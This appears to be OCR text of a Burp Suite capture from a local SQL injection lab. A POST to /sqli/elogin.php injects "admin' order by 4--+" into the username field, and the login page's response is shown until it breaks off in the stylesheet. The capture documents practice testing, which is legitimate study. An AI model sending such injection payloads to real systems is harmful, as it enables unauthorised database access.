 Request
Pretty Raw Hex \n
1 POST /sqli/elogin.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/sqli/elogin.php
8 Cookie: PHPSESSID=kj6o3l01h02qfnakj8k3kav8v9
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 45
14
15 username=admin' order by 4--+&password=123456
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Oct 2025 07:50:35 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 2530
8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
15 <title>
Login
</title>
16 <style>
17 body{
18 font-family:Arial,sans-serif;
19 background-color:#f4f4f4;
20 margin:0;
21 padding:0;
22 }
23 .container{
24 width:100%;